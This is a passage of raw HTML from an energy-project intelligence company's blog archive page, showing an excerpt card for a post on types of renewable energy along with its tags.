</h1></div></div></div><a class="x-anchor x-anchor-button e22-11 mm-m mm-n mm-o mm-p mm-q mm-r mm-s mm-t mm-u" tabindex="0" href="https://info.buildcentral.com/gem-demo" target="_blank"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Book a Demo</span></div></div></a></div></div></div><div class="e22-8 mm-1 mm-2 mm-3 x-bar-space x-bar-space-top x-bar-space-h top-header-bar" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers e22-12 mm-1 mm-2 mm-4  x-hide-md x-hide-sm x-hide-xs" data-x-bar="{&quot;id&quot;:&quot;e22-12&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;4em&quot;,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}"><div class="e22-12 x-bar-content"><div class="x-bar-container e22-13 mm-7 mm-8 mm-9 mm-a mm-d"><a class="x-image e22-14 mm-12 mm-13" href="/"><img src="https://gembc.wpengine.com/wp-content/uploads/2021/03/gem-buildcentral-logo.png" width="300" height="140" alt="BCI BuildCentral"></a></div><div class="x-bar-container e22-15 mm-9 mm-a mm-c mm-d mm-e"><ul class="x-menu-first-level x-menu x-menu-inline e22-16 mm-15 mm-16 mm-18 BCIMainNavigation"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11836" id="menu-item-11836"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-r mm-s mm-u mm-v mm-w mm-x" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Products</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11853" id="menu-item-11853"><a class="x-anchor x-anchor-menu-item mm-n mm-q mm-s mm-t mm-v mm-w mm-y mm-z" tabindex="0" href="https://bcigem.com/oil-gas/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oil &#038; Gas</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11835" id="menu-item-11835"><a class="x-anchor x-anchor-menu-item mm-n mm-q mm-s mm-t mm-v mm-w mm-y mm-z" tabindex="0" href="https://bcigem.com/mining/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Mining</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11833" id="menu-item-11833"><a class="x-anchor x-anchor-menu-item mm-n mm-q mm-s mm-t mm-v mm-w mm-y mm-z" tabindex="0" href="https://bcigem.com/renewables/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Renewables</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11840" id="menu-item-11840"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-r mm-s mm-u mm-v mm-w mm-x" tabindex="0" href="https://bcigem.com/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11868" id="menu-item-11868"><a class="x-anchor x-anchor-menu-item mm-n mm-q mm-s mm-t mm-v mm-w mm-y mm-z" tabindex="0" href="https://bcigem.com/research-methodology/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Research Methodology</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11839" id="menu-item-11839"><a class="x-anchor x-anchor-menu-item mm-n mm-q mm-s mm-t mm-v mm-w mm-y mm-z" tabindex="0" href="https://bcigem.com/who-we-serve/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Who We Serve</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11873" id="menu-item-11873"><a class="x-anchor x-anchor-menu-item mm-n mm-q mm-s mm-t mm-v mm-w mm-y mm-z" tabindex="0" href="https://bcigem.com/resources/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Blog</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11600" id="menu-item-11600"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-r mm-s mm-u mm-v mm-w mm-x" tabindex="0" href="https://bcigem.com/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11453" id="menu-item-11453"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-r mm-s mm-u mm-v mm-w mm-x" tabindex="0" target="_blank" href="https://app.bcigem.com/Login"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Sign In</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div></div></div><div class="e22-12 mm-1 mm-2 mm-4 x-bar-space x-bar-space-top x-bar-space-h  x-hide-md x-hide-sm x-hide-xs" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers e22-17 mm-1 mm-2 mm-4  x-hide-lg x-hide-xl" data-x-bar="{&quot;id&quot;:&quot;e22-17&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;4em&quot;,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;}"><div class="e22-17 x-bar-content"><div class="x-bar-container e22-18 mm-8 mm-9 mm-a mm-c mm-d"><a class="x-image e22-19 mm-12 mm-14 logo-img" href="http://gembc.wpengine.com/"><img src="https://gembc.wpengine.com/wp-content/uploads/2021/03/gem-buildcentral-logo.png" width="300" height="140" alt="BCI BuildCentral"></a></div><div class="x-bar-container e22-20 mm-9 mm-a mm-c mm-d mm-e"><a class="x-anchor x-anchor-toggle has-graphic mm-n mm-o mm-p mm-v mm-10 e22-21" tabindex="0" data-x-toggle="1" data-x-toggleable="e22-21" data-x-toggle-overlay="1" aria-controls="e22-21-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></a></div></div></div><div class="e22-17 mm-1 mm-2 mm-4 x-bar-space x-bar-space-top x-bar-space-h  x-hide-lg x-hide-xl" style="display: none;"></div>
    
  </header>


  <div class="x-container max width offset">
    <div class="x-main left" role="main">

      

            
<article id="post-11765" class="post-11765 post type-post status-publish format-standard has-post-thumbnail hentry category-gem category-renewables tag-asian-development-bank tag-biomass-energy tag-brenwe-hydro-project tag-header tag-hydro-energy tag-national-energy-road-map tag-ocean-wind-project tag-orsted tag-peoples-climate-vote tag-pseg tag-remondis tag-remondis-furnace-project tag-sol-do-cerrado-solar-project tag-solar-energy tag-vale tag-wind-energy">
  <div class="entry-featured">
    <a href="https://bcigem.com/types-of-renewable-energy/" class="entry-thumb" title="Permalink to: &quot;Types of Renewable Energy&quot;"><img width="862" height="485" src="https://bcigem.com/wp-content/uploads/2021/06/Types-of-Renewable-Energy-862x485.png" class="attachment-entry size-entry wp-post-image" alt="water moving through a hydropower dam" decoding="async" srcset="https://bcigem.com/wp-content/uploads/2021/06/Types-of-Renewable-Energy-862x485.png 862w, https://bcigem.com/wp-content/uploads/2021/06/Types-of-Renewable-Energy-300x169.png 300w, https://bcigem.com/wp-content/uploads/2021/06/Types-of-Renewable-Energy-1024x576.png 1024w, https://bcigem.com/wp-content/uploads/2021/06/Types-of-Renewable-Energy-768x432.png 768w, https://bcigem.com/wp-content/uploads/2021/06/Types-of-Renewable-Energy-1536x864.png 1536w, https://bcigem.com/wp-content/uploads/2021/06/Types-of-Renewable-Energy-2048x1152.png 2048w, https://bcigem.com/wp-content/uploads/2021/06/Types-of-Renewable-Energy-100x56.png 100w, https://bcigem.com/wp-content/uploads/2021/06/Types-of-Renewable-Energy-1200x675.png 1200w" sizes="(max-width: 862px) 100vw, 862px" /></a>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h2 class="entry-title">
    <a href="https://bcigem.com/types-of-renewable-energy/" title="Permalink to: &quot;Types of Renewable Energy&quot;">Types of Renewable Energy</a>
  </h2>
    </header>    


<div class="entry-content excerpt">


  <p>Climate change has become a prominent topic of conversation around the world: the People’s Climate Vote, the largest survey of public opinion on climate change, found 64 per cent of &#8230; </p>
<div><a href="https://bcigem.com/types-of-renewable-energy/" class="more-link">Read More</a></div>


</div>

  </div>
  
  <footer class="entry-footer cf">
    <a href="https://bcigem.com/tag/asian-development-bank/" rel="tag">Asian Development Bank</a><a href="https://bcigem.com/tag/biomass-energy/" rel="tag">biomass energy</a><a href="https://bcigem.com/tag/brenwe-hydro-project/" rel="tag">BRENWE HYDRO PROJECT</a><a href="https://bcigem.com/tag/header/" rel="tag">header</a><a href="https://bcigem.com/tag/hydro-energy/" rel="tag">hydro energy</a><a href="https://bcigem.com/tag/national-energy-road-map/" rel="tag">National Energy Road Map</a><a href="https://bcigem.com/tag/ocean-wind-project/" rel="tag">OCEAN WIND PROJECT</a><a href="https://bcigem.com/tag/orsted/" rel="tag">Orsted</a><a href="https://bcigem.com/tag/peoples-climate-vote/" rel="tag">People's Climate Vote</a><a href="https://bcigem.com/tag/pseg/" rel="tag">PSEG</a><a href="https://bcigem.com/tag/remondis/" rel="tag">Remondis</a><a href="https://bcigem.com/tag/remondis-furnace-project/" rel="tag">REMONDIS FURNACE PROJECT</a><a href="https://bcigem.com/tag/sol-do-cerrado-solar-project/" rel="tag">SOL DO CERRADO SOLAR PROJECT</a><a href="https://bcigem.com/tag/solar-energy/" rel="tag">solar energy</a><a href="https://bcigem.com/tag/vale/" rel="tag">Vale</a><a href="https://bcigem.com/tag/wind-energy/" rel="tag">wind energy</a>  </footer>
</article>      


    </div>

    
  </div>


    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e2622-1 m20u-0 m20u-1" data-x-bar="{&quot;id&quot;:&quot;e2622-1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e2622-1 x-bar-content"><div class="x-bar-container e2622-2 m20u-3 m20u-4 m20u-5"><div class="cs-content x-global-block x-global-block-11528 e2622-3"><div class="x-section e11528-1 m8w8-0" id="footerWidgets"><div class="x-row e11528-2 m8w8-1"><div class="x-row-inner"><div class="x-col e11528-3 m8w8-2"><div class="x-text e11528-4 m8w8-3 m8w8-4 m8w8-5">About GEM</div><div class="x-text e11528-5 m8w8-4 m8w8-6 m8w8-7 m8w8-8"><p>GEM is a leading provider of energy and mining project intelligence.</p>
<p>GEM is part of ConstructionWire by Hubexo with global operations spanning the USA, Australia, New Zealand, and Southeast Asia.</p>
<p>Call or email us today for a tour and no-cost preview of our data.</p>
<p>&nbsp;</p></div></div><div class="x-col e11528-6 m8w8-2"><div class="x-text e11528-7 m8w8-3 m8w8-4 m8w8-5">GEM News</div><div  class="x-recent-posts cf vertical"  data-x-element="recent_posts" data-x-params="{&quot;fade&quot;:false}" data-fade="false" ><a class="x-recent-post2 with-image" href="https://bcigem.com/top-wind-farm-construction-pipelines/" title="Permalink to: &quot;Looking to 2023: Top Wind Farm Construction Pipelines&quot;"><article id="post-12145" class="post-12145 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized"><div class="entry-wrap"><div class="x-recent-posts-img" style="background-image: url(https://bcigem.com/wp-content/uploads/2022/12/Copy-of-BLOG-BANNER-TEMPLATES-640-×-200-px-7.png);"></div><div class="x-recent-posts-content"><h3 class="h-recent-posts">Looking to 2023: Top Wind Farm Construction Pipelines</h3><span class="x-recent-posts-date">December 8, 2022</span></div></div></article></a><a class="x-recent-post2 with-image" href="https://bcigem.com/top-solar-farm-construction-pipelines/" title="Permalink to: &quot;Looking to 2023: Top Solar Farm Construction Pipelines&quot;"><article id="post-12142" class="post-12142 post type-post status-publish format-standard has-post-thumbnail hentry category-renewables tag-greens-corners-solar-project tag-illinois tag-minnesota tag-new-york tag-red-rock-solar-project tag-rooftop-solar tag-solar tag-solar-energy tag-solar-farm tag-texas tag-tilden-solar-project tag-virginia"><div class="entry-wrap"><div class="x-recent-posts-img" style="background-image: url(https://bcigem.com/wp-content/uploads/2022/11/Copy-of-BLOG-BANNER-TEMPLATES-640-×-200-px-3.png);"></div><div class="x-recent-posts-content"><h3 class="h-recent-posts">Looking to 2023: Top Solar Farm Construction Pipelines</h3><span class="x-recent-posts-date">November 8, 2022</span></div></div></article></a></div></div><div class="x-col e11528-9 m8w8-2"><div class="x-text e11528-10 m8w8-3 m8w8-4 m8w8-5">Quick Links</div><ul class="x-menu-first-level x-menu x-menu-inline e11528-11 m8w8-b m8w8-c"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12066" id="menu-item-12066"><a class="x-anchor x-anchor-menu-item has-graphic m8w8-d m8w8-e" tabindex="0" href="https://bcigem.com/privacy-policy/"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf25a;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Privacy Policy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11522" id="menu-item-11522"><a class="x-anchor x-anchor-menu-item has-graphic m8w8-d m8w8-e" tabindex="0" href="https://www.constructionwire.com/Tos"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf0da;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Terms of Service</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-col e11528-12 m8w8-2"><div class="x-text e11528-13 m8w8-4 m8w8-5 m8w8-7 m8w8-9">Subscribe to our Newsletter</div><div class="x-text e11528-14 m8w8-3 m8w8-4 m8w8-8 m8w8-a"><script charset="utf-8" type="text/javascript" src="//js.hsforms.net/forms/v2.js"></script>
<script>
  hbspt.forms.create({
    region: "na1",
    portalId: "6391927",
    formId: "ca3486c7-c706-4d8c-89c3-cc1de2b9eab9"
  });
</script></div></div></div></div></div></div><style> .m8w8-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border:0;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:1;}.m8w8-1.x-row{z-index:1;margin-top:0px;margin-right:auto;margin-bottom:0px;margin-left:auto;border:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m8w8-1 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((2rem / 2) + 1px) * -1);margin-right:calc(((2rem / 2) + 1px) * -1);margin-bottom:calc(((2rem / 2) + 1px) * -1);margin-left:calc(((2rem / 2) + 1px) * -1);}.m8w8-1 > .x-row-inner > *{margin-top:calc(2rem / 2);margin-bottom:calc(2rem / 2);margin-right:calc(2rem / 2);margin-left:calc(2rem / 2);}.m8w8-1 > .x-row-inner > *:nth-child(4n - 3) {flex-basis:calc(25% - 2rem);}.m8w8-1 > .x-row-inner > *:nth-child(4n - 2) {flex-basis:calc(25% - 2rem);}.m8w8-1 > .x-row-inner > *:nth-child(4n - 1) {flex-basis:calc(25% - 2rem);}.m8w8-1 > .x-row-inner > *:nth-child(4n - 0) {flex-basis:calc(25% - 2rem);}.m8w8-2.x-col{z-index:1;border:0;font-size:1em;}.m8w8-4.x-text{border:0;font-style:normal;line-height:1.4;letter-spacing:0em;}.m8w8-4.x-text > :first-child{margin-top:0;}.m8w8-4.x-text > :last-child{margin-bottom:0;}.m8w8-5.x-text{font-family:"futura-pt",sans-serif;font-size:1.2em;font-weight:400;text-transform:uppercase;color:rgb(65,65,66);}.m8w8-6.x-text{margin-top:1em;margin-bottom:0em;font-weight:300;}.m8w8-7.x-text{margin-right:0em;margin-left:0em;}.m8w8-8.x-text{font-family:inherit;font-size:1em;text-transform:none;color:rgba(0,0,0,1);}.m8w8-9.x-text{margin-top:0em;margin-bottom:1em;}.m8w8-a.x-text{font-weight:400;}.m8w8-b{font-size:1em;flex-direction:column;justify-content:space-around;align-items:flex-start;align-self:flex-start;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m8w8-b > li,.m8w8-b > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m8w8-c .x-dropdown {width:14em;font-size:16px;border:0;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m8w8-c selector:not(.x-active) {transition-delay:0s,0s,500ms;}.m8w8-d.x-anchor {border:0;font-size:1em;background-color:transparent;}.m8w8-d.x-anchor .x-anchor-content {flex-direction:row;align-items:center;padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m8w8-d.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m8w8-d.x-anchor .x-anchor-text-primary {font-size:1em;font-style:normal;line-height:1;color:rgba(0,0,0,1);}.m8w8-d.x-anchor:hover .x-anchor-text-primary,.m8w8-d.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m8w8-d.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m8w8-d.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.m8w8-d.x-anchor:hover .x-anchor-sub-indicator,.m8w8-d.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m8w8-d.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m8w8-e.x-anchor .x-anchor-content {justify-content:center;}.m8w8-e.x-anchor .x-anchor-text {margin-right:5px;}.m8w8-e.x-anchor .x-anchor-text-primary {font-family:"futura-pt",sans-serif;font-weight:400;}.m8w8-e.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m8w8-e.x-anchor .x-graphic-icon {font-size:0.75em;width:auto;border:0;color:rgba(0,0,0,1);background-color:transparent;}.m8w8-e.x-anchor:hover .x-graphic-icon,.m8w8-e.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m8w8-e.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m8w8-f.x-anchor .x-anchor-content {justify-content:flex-start;}.m8w8-f.x-anchor .x-anchor-text {margin-right:auto;}.m8w8-f.x-anchor .x-anchor-text-primary {font-family:inherit;font-weight:400;}@media screen and (max-width:978.98px){.m8w8-1 > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - 2rem);}.m8w8-1 > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - 2rem);}}@media screen and (max-width:766.98px){.m8w8-1 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - 2rem);}}</style><style></style><style>.x-recent-posts{width:100% !important;margin-top:1em;}#footerWidgets .x-recent-posts .x-recent-posts-img{display:none;}.x-recent-posts .h-recent-posts{overflow:unset;text-overflow:unset;white-space:unset;font-size:0.9em !important;}</style></div></div></div><div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e2622-4 m20u-0 m20u-2" data-x-bar="{&quot;id&quot;:&quot;e2622-4&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e2622-4 x-bar-content"><div class="x-bar-container e2622-5 m20u-3 m20u-6"><div class="x-text e2622-6 m20u-7"><p>&copy; Copyright 2026 Hubexo U.S., Inc. All Rights Reserved.</p></div></div><div class="x-bar-container e2622-7 m20u-3 m20u-4"><a class="x-anchor x-anchor-button has-graphic e2622-8 m20u-8" tabindex="0" href="https://twitter.com/BuildCentral" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf099;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e2622-9 m20u-8" tabindex="0" href="https://www.facebook.com/BuildCentralHQ/" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf39e;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e2622-10 m20u-8" tabindex="0" href="https://www.linkedin.com/company/buildcentral-inc./" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf0e1;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e2622-11 m20u-8" tabindex="0" href="https://www.youtube.com/channel/UCaHJUaeonl8f706jTElEm9g?view_as=subscriber" target="_blank"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf167;"></i></span></div></a></div></div></div>
    
  </footer>

<div id="e22-21-off-canvas" class="x-off-canvas x-off-canvas-right mm-19 e22-21" role="dialog" tabindex="-1" data-x-toggleable="e22-21" aria-hidden="true" aria-label="Off Canvas"><span class="x-off-canvas-bg"></span><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span ><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content"><ul class="x-menu x-menu-layered x-current-layer mm-16 mm-17 e22-21" data-x-toggle-layered-root="1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11836"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="#" id="x-menu-layered-anchor-e22-21-0" data-x-toggle="layered" data-x-toggleable="e22-21-0" aria-controls="x-menu-layered-list-e22-21-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Layered Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Products</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu" id="x-menu-layered-list-e22-21-0" aria-hidden="true" aria-labelledby="x-menu-layered-anchor-e22-21-0" data-x-toggleable="e22-21-0" data-x-toggle-layered="1"><li><a class="x-anchor x-anchor-layered-back mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" aria-label="Go Back One Level" data-x-toggle="layered" data-x-toggleable="e22-21-0"><span class="x-anchor-appearance"><span class="x-anchor-content"><span class="x-anchor-text"><span class="x-anchor-text-primary">← Back</span></span></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11853"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="https://bcigem.com/oil-gas/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oil &#038; Gas</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11835"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="https://bcigem.com/mining/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Mining</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11833"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="https://bcigem.com/renewables/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Renewables</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11840"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="https://bcigem.com/about/" id="x-menu-layered-anchor-e22-21-1" data-x-toggle="layered" data-x-toggleable="e22-21-1" aria-controls="x-menu-layered-list-e22-21-1" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Layered Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About Us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a><ul class="sub-menu" id="x-menu-layered-list-e22-21-1" aria-hidden="true" aria-labelledby="x-menu-layered-anchor-e22-21-1" data-x-toggleable="e22-21-1" data-x-toggle-layered="1"><li><a class="x-anchor x-anchor-layered-back mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" aria-label="Go Back One Level" data-x-toggle="layered" data-x-toggleable="e22-21-1"><span class="x-anchor-appearance"><span class="x-anchor-content"><span class="x-anchor-text"><span class="x-anchor-text-primary">← Back</span></span></span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11868"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="https://bcigem.com/research-methodology/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Research Methodology</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11839"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="https://bcigem.com/who-we-serve/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Who We Serve</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11873"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="https://bcigem.com/resources/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Blog</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11600"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" href="https://bcigem.com/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li><li class="menu-item menu-item-type-custom 